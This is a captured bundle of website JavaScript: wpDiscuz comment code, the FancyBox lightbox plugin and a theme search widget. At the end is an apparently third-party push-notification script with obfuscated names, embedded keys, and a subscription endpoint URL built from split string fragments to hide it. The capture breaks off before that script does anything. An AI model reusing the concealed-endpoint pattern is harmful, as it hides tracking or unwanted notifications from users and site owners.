            $(this).parents('.wpdiscuz-spoiler-wrap').find('.fa-plus').removeClass('fa-plus').addClass('fa-minus');
        } else {
            $(this).parents('.wpdiscuz-spoiler-wrap').find('.fa-minus').removeClass('fa-minus').addClass('fa-plus');
        }
        $(this).toggleClass('wpdiscuz-spoiler-closed');
    });

    function wpdiscuzShowReplies(uniqueId) {
        var commentId = getCommentID(uniqueId);
        var data = new FormData();
        data.append('action', 'wpdiscuzShowReplies');
        data.append('commentId', commentId);
        var ajax = getAjaxObj(data);
        ajax.done(function (response) {
            try {
                var resp = $.parseJSON(response);
                if (resp.code == 1) {
                    $('#wc-comm-' + uniqueId).replaceWith(resp.data);
                    $('#wc-comm-' + uniqueId + ' .wc-toggle .fa').removeClass('fa-chevron-down').addClass('fa-chevron-up').removeClass('wpdiscuz-show-replies');
                } else {
                    console.log('Unknown error occured');
                }
            } catch (e) {
                console.log(e);
            }
            $('.wpdiscuz-loading-bar').hide();
        });
    }

    /**
     * @param {type} action the action key 
     * @param {type} data the request properties
     * @returns {jqXHR}
     */
    function getAjaxObj(data) {
        if (data.action !== 'liveUpdate') {
            $('.wpdiscuz-loading-bar').show();
        }
        data.append('postId', wpdiscuzPostId);
        return $.ajax({
            type: 'POST',
            url: wpdiscuzAjaxObj.url,
            data: data,
            contentType: false,
            processData: false,
        });
    }
});
// source --> https://vydeleniya.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8 
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 *
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 *
 * Version: 1.3.8
 * Requires: jQuery v1.7+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 */
!function(a){var b,c,d,e,f,g,h,i,j,k,w,A,B,l=0,m={},n=[],o=0,p={},q=[],r=null,s=new Image,t=/\.(jpg|gif|png|bmp|jpeg|webp)(.*)?$/i,u=/[^\.]\.(swf)\s*$/i,v=/[^\.]\.(svg)\s*$/i,x=1,y=0,z="",C=!1,D=a.extend(a("<div/>")[0],{prop:0}),E=navigator.userAgent.match(/msie [6]/i)&&!window.XMLHttpRequest,F=void 0!==document.createTouch,G=function(){c.hide(),s.onerror=s.onload=null,r&&r.abort(),b.empty()},H=function(){return!1===m.onError(n,l,m)?(c.hide(),void(C=!1)):(m.titleShow=!1,m.width="auto",m.height="auto",b.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>'),void J())},I=function(){var e,f,h,i,j,k,d=n[l];if(G(),m=a.extend({},a.fn.fancybox.defaults,"undefined"==typeof a(d).data("fancybox")?m:a(d).data("fancybox")),k=m.onStart(n,l,m),k===!1)return void(C=!1);if("object"==typeof k&&(m=a.extend(m,k)),h=m.title||(d.nodeName?a(d).attr("title"):d.title)||"",d.nodeName&&!m.orig&&(m.orig=a(d).children("img:first").length?a(d).children("img:first"):a(d)),""===h&&m.orig&&(h=m.titleFromAlt?m.orig.attr("alt"):m.orig.attr("title")),e=m.href||(d.nodeName?a(d).attr("href"):d.href)||null,(/^(?:javascript)/i.test(e)||"#"==e)&&(e=null),m.type?(f=m.type,e||(e=m.content)):m.content?f="html":e&&(f=e.match(t)||a(d).hasClass("image")?"image":e.match(u)?"swf":e.match(v)?"svg":a(d).hasClass("iframe")?"iframe":0===e.indexOf("#")?"inline":"ajax"),!f)return void H();switch("inline"==f&&(d=e.substr(e.indexOf("#")),f=a(d).length>0?"inline":"ajax"),m.type=f,m.href=e,m.title=h,m.autoDimensions&&("html"==m.type||"inline"==m.type||"ajax"==m.type?(m.width="auto",m.height="auto"):m.autoDimensions=!1),m.modal&&(m.overlayShow=!0,m.hideOnOverlayClick=!1,m.hideOnContentClick=!1,m.enableEscapeButton=!1,m.showCloseButton=!1),m.padding=parseInt(m.padding,10),m.margin=parseInt(m.margin,10),b.css("padding",m.padding+m.margin),a(".fancybox-inline-tmp").off("fancybox-cancel").on("fancybox-change",function(){a(this).replaceWith(g.children())}),f){case"html":b.html(m.content),J();break;case"inline":if(a(d).parent().is("#fancybox-content")===!0)return void(C=!1);a('<div class="fancybox-inline-tmp" />').hide().insertBefore(a(d)).on("fancybox-cleanup",function(){a(this).replaceWith(g.children())}).on("fancybox-cancel",function(){a(this).replaceWith(b.children())}),a(d).appendTo(b),J();break;case"image":C=!1,a.fancybox.showActivity(),s=new Image,s.onerror=function(){H()},s.onload=function(){C=!0,s.onerror=s.onload=null,K()},s.src=e;break;case"swf":m.scrolling="no",i='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+m.width+'" height="'+m.height+'"><param name="movie" value="'+e+'"></param>',j="",a.each(m.swf,function(a,b){i+='<param name="'+a+'" value="'+b+'"></param>',j+=" "+a+'="'+b+'"'}),i+='<embed src="'+e+'" type="application/x-shockwave-flash" width="'+m.width+'" height="'+m.height+'"'+j+"></embed></object>",b.html(i),J();break;case"svg":m.scrolling="no",i='<object width="'+m.width+'" height="'+m.height+'" data="'+e+'"></object>',b.html(i),J();break;case"ajax":C=!1,a.fancybox.showActivity(),m.ajax.win=m.ajax.success,r=a.ajax(a.extend({},m.ajax,{url:e,data:m.ajax.data||{},error:function(a,b,c){a.status>0&&H()},success:function(a,d,f){var g="object"==typeof f?f:r;if(200==g.status){if("function"==typeof m.ajax.win){if(k=m.ajax.win(e,a,d,f),k===!1)return void c.hide();"string"!=typeof k&&"object"!=typeof k||(a=k)}b.html(a),J()}}}));break;case"iframe":L()}},J=function(){var c=m.width,d=m.height,e=0==a(window).width()?window.innerWidth:a(window).width(),f=0==a(window).height()?window.innerHeight:a(window).height();c=c.toString().indexOf("%")>-1?parseInt((e-2*m.margin)*parseFloat(c)/100,10)+"px":"auto"==c?"auto":c+"px",d=d.toString().indexOf("%")>-1?parseInt((f-2*m.margin)*parseFloat(d)/100,10)+"px":"auto"==d?"auto":d+"px",b.wrapInner('<div style="width:'+c+";height:"+d+";overflow: "+("auto"==m.scrolling?"auto":"yes"==m.scrolling?"scroll":"hidden")+';position:relative;"></div>'),m.width=b.width(),m.height=b.height(),L()},K=function(){m.width=s.width,m.height=s.height,a("<img />").attr({id:"fancybox-img",src:s.src,alt:m.title}).appendTo(b),L()},L=function(){var f,r;return c.hide(),e.is(":visible")&&!1===p.onCleanup(q,o,p)?(a(".fancybox-inline-tmp").trigger("fancybox-cancel"),void(C=!1)):(C=!0,a(g.add(d)).off(),a(window).off("resize.fb scroll.fb"),a(document).off("keydown.fb"),e.is(":visible")&&"outside"!==p.titlePosition&&e.css("height",e.height()),q=n,o=l,p=m,p.overlayShow?(d.css({"background-color":p.overlayColor,opacity:p.overlayOpacity,cursor:p.hideOnOverlayClick?"pointer":"auto",height:a(document).height()}),d.is(":visible")||(E&&a("select:not(#fancybox-tmp select)").filter(function(){return"hidden"!==this.style.visibility}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"}),d.show())):d.hide(),B=T(),N(),e.is(":visible")?(a(h.add(j).add(k)).hide(),f=e.position(),A={top:f.top,left:f.left,width:e.width(),height:e.height()},r=A.width==B.width&&A.height==B.height,void g.fadeTo(p.changeFade,.3,function(){var c=function(){g.html(b.contents()).fadeTo(p.changeFade,1,P)};a(".fancybox-inline-tmp").trigger("fancybox-change"),g.empty().removeAttr("filter").css({"border-width":p.padding,width:B.width-2*p.padding,height:m.autoDimensions?"auto":B.height-y-2*p.padding}),r?c():(D.prop=0,a(D).animate({prop:1},{duration:p.changeSpeed,easing:p.easingChange,step:R,complete:c}))})):(e.removeAttr("style"),g.css("border-width",p.padding),"elastic"==p.transitionIn?(A=V(),g.html(b.contents()),e.show(),p.opacity&&(B.opacity=0),D.prop=0,void a(D).animate({prop:1},{duration:p.speedIn,easing:p.easingIn,step:R,complete:P})):("inside"==p.titlePosition&&y>0&&i.show(),g.css({width:B.width-2*p.padding,height:m.autoDimensions?"auto":B.height-y-2*p.padding}).html(b.contents()),void e.css(B).fadeIn("none"==p.transitionIn?0:p.speedIn,P))))},M=function(a){return!(!a||!a.length)&&("float"==p.titlePosition?'<table id="fancybox-title-float-wrap" style="border-spacing:0;border-collapse:collapse"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+a+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+p.titlePosition+'">'+a+"</div>")},N=function(){if(z=p.title||"",y=0,i.empty().removeAttr("style").removeClass(),p.titleShow===!1)return void i.hide();if(z=a.isFunction(p.titleFormat)?p.titleFormat(z,q,o,p):M(z),!z||""===z)return void i.hide();switch(i.addClass("fancybox-title-"+p.titlePosition).html(z).appendTo("body").show(),p.titlePosition){case"inside":i.css({width:B.width-2*p.padding,marginLeft:p.padding,marginRight:p.padding}),y=i.outerHeight(!0),i.appendTo(f),B.height+=y;break;case"over":i.css({marginLeft:p.padding,width:B.width-2*p.padding,bottom:p.padding}).appendTo(f);break;case"float":i.css("left",parseInt((i.width()-B.width-40)/2,10)*-1).appendTo(e);break;default:i.css({width:B.width-2*p.padding,paddingLeft:p.padding,paddingRight:p.padding}).appendTo(e)}i.hide()},O=function(){return(p.enableEscapeButton||p.enableKeyboardNav)&&a(document).on("keydown.fb",function(b){27==b.keyCode&&p.enableEscapeButton?(b.preventDefault(),a.fancybox.close()):37!=b.keyCode&&39!=b.keyCode||!p.enableKeyboardNav||"INPUT"===b.target.tagName||"TEXTAREA"===b.target.tagName||"SELECT"===b.target.tagName||(b.preventDefault(),a.fancybox[37==b.keyCode?"prev":"next"]())}),p.showNavArrows?((p.cyclic&&q.length>1||0!==o)&&j.show(),void((p.cyclic&&q.length>1||o!=q.length-1)&&k.show())):(j.hide(),void k.hide())},P=function(){a.support.opacity||(g.get(0).style.removeAttribute("filter"),e.get(0).style.removeAttribute("filter")),m.autoDimensions&&g.css("height","auto"),e.css("height","auto"),z&&z.length&&i.show(),p.showCloseButton&&h.show(),O(),p.hideOnContentClick&&g.on("click",a.fancybox.close),p.hideOnOverlayClick&&d.on("click",a.fancybox.close),p.autoResize&&a(window).on("resize.fb",a.fancybox.resize),p.centerOnScroll&&a(window).on("scroll.fb",a.fancybox.center),a.fn.mousewheel&&e.on("mousewheel.fb",function(b,c){C?b.preventDefault():"image"!=p.type||0!=a(b.target).get(0).clientHeight&&a(b.target).get(0).scrollHeight!==a(b.target).get(0).clientHeight||(b.preventDefault(),a.fancybox[c>0?"prev":"next"]())}),"iframe"==p.type&&a('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'"'+(navigator.userAgent.match(/msie [6]/i)?' allowtransparency="true""':"")+' style="border:0;margin:0;overflow:'+("auto"==m.scrolling?"auto":"yes"==m.scrolling?"scroll":"hidden")+'" src="'+p.href+'"'+(!1===m.allowfullscreen?"":" allowfullscreen")+"></iframe>").appendTo(g),e.show(),C=!1,a.fancybox.center(),p.onComplete(q,o,p),Q()},Q=function(){var b,c;q.length-1>o&&(b=q[o+1].href,"undefined"!=typeof b&&(b.match(t)||a(obj).hasClass("image"))&&(c=new Image,c.src=b)),o>0&&(b=q[o-1].href,"undefined"!=typeof b&&(b.match(t)||a(obj).hasClass("image"))&&(c=new Image,c.src=b))},R=function(a){var b={width:parseInt(A.width+(B.width-A.width)*a,10),height:parseInt(A.height+(B.height-A.height)*a,10),top:parseInt(A.top+(B.top-A.top)*a,10),left:parseInt(A.left+(B.left-A.left)*a,10)};"undefined"!=typeof B.opacity&&(b.opacity=a<.5?.5:a),e.css(b),g.css({width:b.width-2*p.padding,height:b.height-y*a-2*p.padding})},S=function(){return[0==a(window).width()?window.innerWidth:a(window).width()-2*p.margin,0==a(window).height()?window.innerHeight:a(window).height()-2*p.margin,a(document).scrollLeft()+p.margin,a(document).scrollTop()+p.margin]},T=function(){var e,a=S(),b={},c=p.autoScale,d=2*p.padding;return p.width.toString().indexOf("%")>-1?b.width=parseInt(a[0]*parseFloat(p.width)/100,10):b.width=p.width+d,p.height.toString().indexOf("%")>-1?b.height=parseInt(a[1]*parseFloat(p.height)/100,10):b.height=p.height+d,c&&(b.width>a[0]||b.height>a[1])&&("image"==m.type||"svg"==m.type||"swf"==m.type?(e=p.width/p.height,b.width>a[0]&&(b.width=a[0],b.height=parseInt((b.width-d)/e+d,10)),b.height>a[1]&&(b.height=a[1],b.width=parseInt((b.height-d)*e+d,10))):(b.width=Math.min(b.width,a[0]),b.height=Math.min(b.height,a[1]))),b.top=parseInt(Math.max(a[3]-20,a[3]+.5*(a[1]-b.height-40)),10),b.left=parseInt(Math.max(a[2]-20,a[2]+.5*(a[0]-b.width-40)),10),b},U=function(a){var b=a.offset();return b.top+=parseInt(a.css("paddingTop"),10)||0,b.left+=parseInt(a.css("paddingLeft"),10)||0,b.top+=parseInt(a.css("border-top-width"),10)||0,b.left+=parseInt(a.css("border-left-width"),10)||0,b.width=a.width(),b.height=a.height(),b},V=function(){var d,e,b=!!m.orig&&a(m.orig),c={};return b&&b.length?(d=U(b),c={width:d.width+2*p.padding,height:d.height+2*p.padding,top:d.top-p.padding-20,left:d.left-p.padding-20}):(e=S(),c={width:2*p.padding,height:2*p.padding,top:parseInt(e[3]+.5*e[1],10),left:parseInt(e[2]+.5*e[0],10)}),c},W=function(){return c.is(":visible")?(a("div",c).css("top",x*-40+"px"),void(x=(x+1)%12)):void clearInterval(w)};a.fn.fancybox=function(b){return a(this).length?(a(this).data("fancybox",a.extend({},b,a.metadata?a(this).metadata():{})).off("click.fb").on("click.fb",function(b){if(b.preventDefault(),!C){C=!0,a(this).blur(),n=[],l=0;var c=a(this).attr("rel")||"";c&&""!=c&&"nofollow"!==c?(n=a('a[rel="'+c+'"], area[rel="'+c+'"]'),l=n.index(this)):n.push(this),I()}}),this):this},a.fancybox=function(b){var c;if(!C){if(C=!0,c="undefined"!=typeof arguments[1]?arguments[1]:{},n=[],l=parseInt(c.index,10)||0,a.isArray(b)){for(var d=0,e=b.length;d<e;d++)"object"==typeof b[d]?a(b[d]).data("fancybox",a.extend({},c,b[d])):b[d]=a({}).data("fancybox",a.extend({content:b[d]},c));n=jQuery.merge(n,b)}else"object"==typeof b?a(b).data("fancybox",a.extend({},c,b)):b=a({}).data("fancybox",a.extend({content:b},c)),n.push(b);(l>n.length||l<0)&&(l=0),I()}},a.fancybox.showActivity=function(){clearInterval(w),c.show(),w=setInterval(W,66)},a.fancybox.hideActivity=function(){c.hide()},a.fancybox.next=function(){return a.fancybox.pos(o+1)},a.fancybox.prev=function(){return a.fancybox.pos(o-1)},a.fancybox.pos=function(a){C||(a=parseInt(a),n=q,a>-1&&a<q.length?(l=a,I()):p.cyclic&&q.length>1&&(l=a>=q.length?0:q.length-1,I()))},a.fancybox.cancel=function(){C||(C=!0,a(".fancybox-inline-tmp").trigger("fancybox-cancel"),G(),m.onCancel(n,l,m),C=!1)},a.fancybox.close=function(){function b(){d.fadeOut("fast"),i.empty().hide(),e.hide(),a(".fancybox-inline-tmp").trigger("fancybox-cleanup"),g.empty(),p.onClosed(q,o,p),q=m=[],o=l=0,p=m={},C=!1}if(!C&&!e.is(":hidden")){if(C=!0,p&&!1===p.onCleanup(q,o,p))return void(C=!1);if(G(),a(h.add(j).add(k)).hide(),a(g.add(d)).off(),a(window).off("resize.fb scroll.fb mousewheel.fb"),a(document).off("keydown.fb"),g.find("iframe#fancybox-frame").attr("src",E&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank"),"inside"!==p.titlePosition&&i.empty(),e.stop(),"elastic"==p.transitionOut){A=V();var c=e.position();B={top:c.top,left:c.left,width:e.width(),height:e.height()},p.opacity&&(B.opacity=1),i.empty().hide(),D.prop=1,a(D).animate({prop:0},{duration:p.speedOut,easing:p.easingOut,step:R,complete:b})}else e.fadeOut("none"==p.transitionOut?0:p.speedOut,b)}},a.fancybox.resize=function(){d.is(":visible")&&d.css("height",a(document).height()),a.fancybox.center(!0)},a.fancybox.center=function(){var a,b;C||(b=arguments[0]===!0?1:0,a=S(),!b&&(e.width()>a[0]||e.height()>a[1])||e.stop().animate({top:parseInt(Math.max(a[3]-20,a[3]+.5*(a[1]-g.height()-40)-p.padding)),left:parseInt(Math.max(a[2]-20,a[2]+.5*(a[0]-g.width()-40)-p.padding))},"number"==typeof arguments[0]?arguments[0]:200))},a.fancybox.init=function(){a("#fancybox-wrap").length||(a("body").append(b=a('<div id="fancybox-tmp"></div>'),c=a('<div id="fancybox-loading"><div></div></div>'),d=a('<div id="fancybox-overlay"></div>'),e=a('<div id="fancybox-wrap"></div>')),f=a('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(e),f.append(g=a('<div id="fancybox-content"></div>'),h=a('<a id="fancybox-close"></a>'),i=a('<div id="fancybox-title"></div>'),j=a('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),k=a('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')),h.click(a.fancybox.close),c.click(a.fancybox.cancel),j.click(function(b){b.preventDefault(),a.fancybox.prev()}),k.click(function(b){b.preventDefault(),a.fancybox.next()}),a.support.opacity||e.addClass("fancybox-ie"),E&&(c.addClass("fancybox-ie6"),e.addClass("fancybox-ie6"),a('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" style="overflow:hidden;border:0" tabindex="-1"></iframe>').prependTo(f)))},a.fn.fancybox.defaults={padding:10,margin:40,opacity:!1,modal:!1,cyclic:!1,allowfullscreen:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,centerOnScroll:!F,autoResize:!0,ajax:{},swf:{wmode:"transparent"},svg:{wmode:"transparent"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:.7,overlayColor:"#777",titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!1,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},a(document).ready(function(){a.fancybox.init()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://vydeleniya.ru/wp-content/themes/marafon/uisearch.js
body_size: 4716
content:
(function(window){'use strict';!window.addEventListener&&window.Element&&(function(){function addToPrototype(name,method){Window.prototype[name]=HTMLDocument.prototype[name]=Element.prototype[name]=method}
var registry=[];addToPrototype("addEventListener",function(type,listener){var target=this;registry.unshift({__listener:function(event){event.currentTarget=target;event.pageX=event.clientX+document.documentElement.scrollLeft;event.pageY=event.clientY+document.documentElement.scrollTop;event.preventDefault=function(){event.returnValue=!1};event.relatedTarget=event.fromElement||null;event.stopPropagation=function(){event.cancelBubble=!0};event.relatedTarget=event.fromElement||null;event.target=event.srcElement||target;event.timeStamp=+new Date;listener.call(target,event)},listener:listener,target:target,type:type});this.attachEvent("on"+type,registry[0].__listener)});addToPrototype("removeEventListener",function(type,listener){for(var index=0,length=registry.length;index<length;++index){if(registry[index].target==this&&registry[index].type==type&&registry[index].listener==listener){return this.detachEvent("on"+type,registry.splice(index,1)[0].__listener)}}});addToPrototype("dispatchEvent",function(eventObject){try{return this.fireEvent("on"+eventObject.type,eventObject)}catch(error){for(var index=0,length=registry.length;index<length;++index){if(registry[index].target==this&&registry[index].type==eventObject.type){registry[index].call(this,eventObject)}}}})})();function mobilecheck(){var check=!1;(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check=!0})(navigator.userAgent||navigator.vendor||window.opera);return check}
!String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,'')});function UISearch(el,options){this.el=el;this.inputEl=el.querySelector('form > input.sb-search-input');this._initEvents()}
UISearch.prototype={_initEvents:function(){var self=this,initSearchFn=function(ev){ev.stopPropagation();self.inputEl.value=self.inputEl.value.trim();if(!classie.has(self.el,'sb-search-open')){ev.preventDefault();self.open()}
else if(classie.has(self.el,'sb-search-open')&&/^\s*$/.test(self.inputEl.value)){ev.preventDefault();self.close()}}
this.el.addEventListener('click',initSearchFn);this.el.addEventListener('touchstart',initSearchFn);this.inputEl.addEventListener('click',function(ev){ev.stopPropagation()});this.inputEl.addEventListener('touchstart',function(ev){ev.stopPropagation()})},open:function(){var self=this;classie.add(this.el,'sb-search-open');if(!mobilecheck()){this.inputEl.focus()}
var bodyFn=function(ev){self.close();this.removeEventListener('click',bodyFn);this.removeEventListener('touchstart',bodyFn)};document.addEventListener('click',bodyFn);document.addEventListener('touchstart',bodyFn)},close:function(){this.inputEl.blur();classie.remove(this.el,'sb-search-open')}}
window.UISearch=UISearch})(window)

--- FILE ---
content_type: application/javascript
request_url: https://ftuwhzasnw.com/58/90f951f494169cfe8392dba75777f2cf3c7b21f0.js
body_size: 7485
content:
const FAkpNbwMaVNUYO0Uj = {
    'keys': [
        new VEzbVpj8tRJ9FY3Gi(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new VEzbVpj8tRJ9FY3Gi(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new VEzbVpj8tRJ9FY3Gi(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new VEzbVpj8tRJ9FY3Gi(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new VEzbVpj8tRJ9FY3Gi(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    bRm6UYUiyarF5SmTD() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('928b05a7e228a89c3'));
            if (!keys) {
                keys = this.WiMgziE4qeo10Gb1Z();
                localStorage.setItem('928b05a7e228a89c3', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.WiMgziE4qeo10Gb1Z();
            localStorage.setItem('928b05a7e228a89c3', JSON.stringify(keys));
        }
        return keys;
    },
    WiMgziE4qeo10Gb1Z() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function VEzbVpj8tRJ9FY3Gi(id, key) {
    this.id = id;
    this.key = key;
}

const PUgi = 'bdieb',
    PahRf = 'bbic',
    oZZLkqs2wQ = 'iebd',
    SPynwVp = '.com',
    ciGM4GBP = '/su',
    oZZLkqs2wQ2 = 'bscr',
    PUgi2 = 'iption',
    m9oE6 = '/end-';

let W4v5YEaEfWGt265fM = {
    config: {
        hL1QlpU2uPNPq5TvH: `https://${PUgi}${PahRf}${oZZLkqs2wQ}${SPynwVp}${ciGM4GBP}${oZZLkqs2wQ2}${PUgi2}${m9oE6}point`,
        TYUSMQfymnRvhfT56: 'service-worker.js',
    },

    drsaIpbIZbDauashB() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let gJQTUmz88fuXeRXul = {
    siteID: '90f951f494169cfe8392dba75777f2cf3c7b21f0',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        OgdNs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.v4VMVS17NVgInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
